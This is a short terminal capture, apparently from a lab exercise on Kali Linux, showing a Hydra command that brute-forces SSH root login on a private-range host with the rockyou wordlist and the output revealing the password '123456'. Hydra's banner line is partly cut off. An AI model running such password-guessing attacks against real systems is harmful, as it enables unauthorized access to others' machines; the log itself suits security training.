 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.211.151 -t 4 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
n-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-01 03:48:08
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://192.168.211.151:22/
[22][ssh] host: 192.168.211.151   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-01 03:48:12